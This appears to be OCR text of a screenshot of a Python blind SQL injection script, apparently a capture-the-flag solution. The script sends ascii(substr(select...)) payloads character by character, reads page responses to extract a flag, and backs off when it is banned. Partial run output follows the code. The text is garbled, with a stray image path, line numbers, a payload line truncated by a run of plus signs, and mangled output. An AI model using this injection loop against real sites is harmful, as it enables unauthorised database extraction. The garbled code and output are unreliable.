 37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in range(1,128):
42 payload=f"%20and%20{ascii}=ascii(substr((select++++++++++++++++++++++++++++++++++++++++++++++++++++
43 response = requests.get(url=url+payload)
44 time.sleep(1.5)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=chr(ascii)
48 print(flag)
49 break
50 elif '确保浏览器的地址栏中的地址' in response.text:
51 print("ban!!")
52 exit(0)
53 if ascii==128:
54 exit(0)
55
for i in range(1,30) › for ascii in range(1,128)
Run: bool_injection ×
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
r
ro
roo
ructure
HInG THAt HAS A BEGINniNG HAS an END